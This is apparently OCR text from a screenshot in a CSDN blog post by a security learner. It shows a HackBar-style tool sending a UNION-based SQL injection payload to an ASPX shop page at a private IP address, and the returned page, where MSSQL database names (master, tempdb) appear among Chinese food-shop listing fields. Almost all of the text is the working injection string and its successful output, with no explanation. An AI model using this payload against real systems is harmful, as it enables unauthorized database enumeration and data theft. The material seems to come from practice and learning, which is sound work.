 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.3.170:8006/dianpu.aspx?id=1 UNION all SELECT 1,2,name,null,5,null,null,8,9,null,null,12,13 from master..sysdatabases
Split URL
Execute
Enable Post data Enable Referrer
地址:师大西门破街
行淘、大唐移动、神州数码、正义网、神州数码、宇信易诚及大量创业公司等。
送餐时间:0
店铺公告
master
起送价:￥5
联系电话:
地址:
送餐时间:8
店铺公告
tempdb
起送价:￥5
联系电话:
地址:
送餐时间:8
CSDN @一句话木马（网安小白的成长之路）